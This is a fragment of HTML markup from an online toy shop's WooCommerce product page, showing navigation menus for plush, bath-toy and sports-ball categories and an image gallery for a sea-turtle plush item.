	<li id="nav-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Valentines Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Dress-Up</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Doctor</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Fire Fighter</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Graduation</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Police</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Red Plaid</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Unicorn</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sports Balls</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baseball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Basketball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Football</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Soccer</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://dollibu.com/subscription-box/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Subscribe &#038; Save</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="icon_search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-navigation-1" class=""><li id="mobile-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Stuffed Animals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><span>5-6 Inch</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><span>Baby</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><span>Banks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><span>Big Eyes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><span>Magnets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><span>Plush Buddies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><span>Puppets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><span>Sequin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><span>Snug-Mooshies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><span>Super Soft</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><span>Wild Collection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><span>XL Plush</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Plush Travels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><span>Baby Shoes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><span>Coin Bag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><span>Gift Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><span>Handbag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><span>Trolley</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><span>Bracelet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><span>Hats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><span>Big Eye Keychain</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><span>Animal Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><span>Long Arms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><span>Neck Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><span>Plush Pet Carrier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><span>Seat Belt Covers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><span>Scarves</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><span>Slippers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><span>Stationary</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bath Toys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><span>Boat Racers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><span>Family Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><span>Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Love &#038; Occasions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><span>Christmas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><span>Easter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><span>Mother&#8217;s Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><span>Valentines Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><span>Dress-Up</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><span>Doctor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><span>Fire Fighter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><span>Graduation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><span>Police</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><span>Red Plaid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><span>Unicorn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Sports Balls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><span>Baseball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><span>Basketball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><span>Football</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><span>Soccer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/subscription-box/" class=""><span>Subscribe &#038; Save</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
			        	<div class="title_outer title_without_animation   with_image" data-height="100">
		<div class="title position_center standard_title with_title_text_bg_color" style="height:100px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://dollibu.com/wp-content/uploads/2019/02/MakeIt-03-smaller-cropped-w-white-space.jpg" alt="&nbsp;" /> </div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
								
                                    
                                                                                    <h1 style="background-color: rgba(255,255,255,1)" ><span>Shop</span></h1>
                                        
                                                                                
                                    								</div>
																	</div>
														</div>
					</div>
				</div>
		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
				
				<div class="container">
			<div class="container_inner default_template_holder clearfix">
				
<div class="woocommerce-notices-wrapper"></div>
<div id="product-46848" class="post-46848 product type-product status-publish has-post-thumbnail product_cat-pre-sale product_cat-product-theme product_cat-type product_cat-view-all product_cat-view-all-characters pa_brand-dollibu pa_character-sea-turtle pa_main-category-plush pa_main-category-view-all pa_theme-ocean-life first instock purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images qode-add-gallery-and-zoom-support" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dollibu.com/wp-content/uploads/2024/07/5599-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2024/07/5599.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2024/07/5599-600x656.jpg" class="wp-post-image" alt="" title="5599.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2024/07/5599.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2024/07/5599.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" fetchpriority="high" srcset="https://dollibu.com/wp-content/uploads/2024/07/5599-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/07/5599-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2024/07/5599-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2024/07/5599-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/07/5599-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/07/5599-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/07/5599-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2024/07/5599-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/07/5599-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/07/5599-1100x1203.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2024/07/5599-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2024/07/5599-2.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2024/07/5599-2-600x656.jpg" class="" alt="" title="5599-2.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2024/07/5599-2.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2024/07/5599-2.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2024/07/5599-2-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/07/5599-2-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2024/07/5599-2-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2024/07/5599-2-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/07/5599-2-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/07/5599-2-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/07/5599-2-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2024/07/5599-2-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/07/5599-2-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/07/5599-2-1100x1203.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2024/07/5599-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2024/07/5599-3.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2024/07/5599-3-600x656.jpg" class="" alt="" title="5599-3.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2024/07/5599-3.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2024/07/5599-3.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2024/07/5599-3-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/07/5599-3-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2024/07/5599-3-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2024/07/5599-3-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/07/5599-3-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/07/5599-3-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/07/5599-3-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2024/07/5599-3-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/07/5599-3-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/07/5599-3-1100x1203.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2024/07/5599-4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2024/07/5599-4.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2024/07/5599-4-600x656.jpg" class="" alt="" title="5599-4.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2024/07/5599-4.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2024/07/5599-4.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2024/07/5599-4-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/07/5599-4-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2024/07/5599-4-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2024/07/5599-4-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/07/5599-4-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/07/5599-4-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/07/5599-4-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2024/07/5599-4-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/07/5599-4-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/07/5599-4-1100x1203.jpg 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2024/07/5599-5-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2024/07/5599-5.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2024/07/5599-5-600x656.jpg" class="" alt="" title="5599-5.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2024/07/5599-5.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2024/07/5599-5.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2024/07/5599-5-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/07/5599-5-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2024/07/5599-5-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2024/07/5599-5-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/07/5599-5-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/07/5599-5-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/07/5599-5-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2024/07/5599-5-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/07/5599-5-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/07/5599-5-1100x1203.jpg 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2024/07/5599-6-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2024/07/5599-6.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2024/07/5599-6-600x656.jpg" class="" alt="" title="5599-6.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2024/07/5599-6.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2024/07/5599-6.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2024/07/5599-6-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/07/5599-6-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2024/07/5599-6-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2024/07/5599-6-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/07/5599-6-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/07/5599-6-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/07/5599-6-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2024/07/5599-6-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/07/5599-6-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/07/5599-6-1100x1203.jpg 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2024/07/5599-7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2024/07/5599-7.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2024/07/5599-7-600x656.jpg" class="" alt="" title="5599-7.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2024/07/5599-7.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2024/07/5599-7.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2024/07/5599-7-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/07/5599-7-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2024/07/5599-7-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2024/07/5599-7-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/07/5599-7-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/07/5599-7-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/07/5599-7-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2024/07/5599-7-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/07/5599-7-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/07/5599-7-1100x1203.jpg 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
